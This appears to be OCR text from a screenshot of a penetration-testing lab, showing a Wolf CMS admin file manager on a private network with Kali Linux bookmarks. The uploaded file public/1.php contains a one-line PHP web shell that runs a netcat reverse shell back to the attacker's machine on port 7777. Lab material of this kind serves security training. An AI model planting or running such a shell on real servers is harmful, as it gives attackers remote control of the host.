 Files | Wolf CMS
Settings
192.168.136.134/wolfcms/?/admin/plugin/file_manager/view/1.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Wolf CMS
You are currently logged in a
Pages Snippets Layouts Files
public/1.php
Create new file
Create new directory
Upload file
Filter — none —
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.136.129 7777 >/tmp/f");?>